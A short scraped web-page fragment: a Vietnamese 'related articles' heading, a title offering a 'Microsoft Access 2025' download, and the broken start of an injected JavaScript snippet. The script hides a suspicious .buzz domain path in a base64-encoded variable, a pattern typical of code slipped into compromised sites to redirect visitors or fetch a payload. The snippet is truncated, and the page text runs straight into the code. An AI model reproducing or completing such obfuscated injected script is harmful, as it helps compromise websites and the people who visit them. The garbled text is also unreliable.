
BÀI VIẾT LIÊN QUAN
MICROSOFT ACCESS 2025 DOWNLOAD WITH REVIEWS
Spread the love const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const